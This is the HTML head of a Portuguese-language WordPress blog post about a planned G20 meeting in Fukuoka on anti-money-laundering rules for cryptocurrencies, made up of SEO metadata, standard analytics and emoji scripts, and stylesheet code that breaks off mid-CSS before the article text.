

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho
body_size: 28851
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>G20 estabelecerá regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Os países membros do G20 irão se reunir para discutir o regulamento internacional das criptomoedas contra a lavagem de dinheiro (AML) nos dias 8 e 9 de junho em Fukuoka, no Japão. A notícia foi revelada em um relatório da agência de notícias local Kyodo em 4 de abril. De acordo com a reportagem, e segundo os planos oficiais, os presidentes dos bancos" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="G20 estabelecerá regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho - Blog" />
		<meta property="og:description" content="Os países membros do G20 irão se reunir para discutir o regulamento internacional das criptomoedas contra a lavagem de dinheiro (AML) nos dias 8 e 9 de junho em Fukuoka, no Japão. A notícia foi revelada em um relatório da agência de notícias local Kyodo em 4 de abril. De acordo com a reportagem, e segundo os planos oficiais, os presidentes dos bancos" />
		<meta property="og:url" content="https://marcosassi.com.br/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2019-04-08T00:01:17+00:00" />
		<meta property="article:modified_time" content="2024-09-10T10:53:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="G20 estabelecerá regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho - Blog" />
		<meta name="twitter:description" content="Os países membros do G20 irão se reunir para discutir o regulamento internacional das criptomoedas contra a lavagem de dinheiro (AML) nos dias 8 e 9 de junho em Fukuoka, no Japão. A notícia foi revelada em um relatório da agência de notícias local Kyodo em 4 de abril. De acordo com a reportagem, e segundo os planos oficiais, os presidentes dos bancos" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#blogposting","name":"G20 estabelecer\u00e1 regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho - Blog","headline":"G20 estabelecer\u00e1 regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/forbes.uol.com.br\/wp-content\/uploads\/2018\/03\/Abre-1.jpg","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho\/#articleImage"},"datePublished":"2019-04-07T21:01:17-03:00","dateModified":"2024-09-10T07:53:37-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#webpage"},"articleSection":"Not\u00edcias"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#listItem","name":"G20 estabelecer\u00e1 regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#listItem","position":3,"name":"G20 estabelecer\u00e1 regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#webpage","url":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho","name":"G20 estabelecer\u00e1 regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho - Blog","description":"Os pa\u00edses membros do G20 ir\u00e3o se reunir para discutir o regulamento internacional das criptomoedas contra a lavagem de dinheiro (AML) nos dias 8 e 9 de junho em Fukuoka, no Jap\u00e3o. A not\u00edcia foi revelada em um relat\u00f3rio da ag\u00eancia de not\u00edcias local Kyodo em 4 de abril. De acordo com a reportagem, e segundo os planos oficiais, os presidentes dos bancos","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2019-04-07T21:01:17-03:00","dateModified":"2024-09-10T07:53:37-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto 